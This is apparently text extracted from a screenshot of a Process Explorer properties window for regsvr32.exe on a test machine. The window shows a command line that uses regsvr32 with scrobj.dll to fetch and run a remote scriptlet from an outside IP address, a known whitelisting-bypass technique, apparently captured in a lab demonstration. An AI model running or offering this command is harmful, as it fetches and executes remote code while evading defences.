 regsvr32.exe:4732 Properties
Image Performance Performance Graph GPU Graph Threads TCP/IP Security Environment .NET Assemblies .NET Performance Strings
Image File
Microsoft(C) Register Server
Version: 10.0.14393.0
Build Time: Fri Jul 15 22:25:18 2016
Path:
C:\Windows\System32\regsvr32.exe Explore
Command line:
regsvr32 /u /s /i:http://129.21.228.140/demo.dll scrobj.dll
Current directory:
C:\Users\testuser\
Autostart Location:
n/a Explore
Parent: cmd.exe(3172) Verify
User: WIN-H3KN0E7RT87\testuser
Started: 10:28:08 PM 4/30/2019 Image: 64-bit Bring to Front
Comment: Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A